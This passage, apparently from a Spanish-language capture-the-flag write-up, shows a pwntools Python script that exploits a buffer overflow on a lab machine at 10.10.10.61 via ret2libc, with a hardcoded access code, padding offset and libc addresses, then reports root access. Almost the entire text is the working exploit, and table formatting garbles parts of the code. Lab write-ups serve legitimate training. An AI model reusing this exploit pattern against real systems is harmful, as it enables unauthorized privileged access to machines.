|-------------------|----------------------------------------------------------------------------------------------------|
| //usr/bin/python3 |                                                                                                    |
| from pwn import * |                                                                                                    |
| def bof():        |                                                                                                    |
|                   | offset=212<br># b es para decirle al programa que tiene que interpretarlo como bites<br>junk= b"A"*offset                                                                                                    |
|                   | systemAddr = p32(0×f7e4c060)<br>exitAddr = p32(0×f7e3faf0)<br>shellAddr = p32(0×f7f6ddd5)                                                                                                    |
|                   | payload=junk + systemAddr + exitAddr + shellAddr<br>#print(payload)                                                                                                    |
|                   | <pre>context(os='linux', arch='i386') r = remote("10.10.10.61", 32812) r.recvuntil(b"Enter Bridge Access Code:") r.sendline(b"picarda1") r.recvuntil(b"Waiting for input:") r.sendline(b"4") r.recvuntil(b"Enter Security Override:") r.sendline(payload) r.interactive()</pre> |
| ifna              | <pre>me_ = '_main_': bof()</pre>                                                                                                    |

Ejecutamos, y ganamos acceso a la máquina víctima como root.

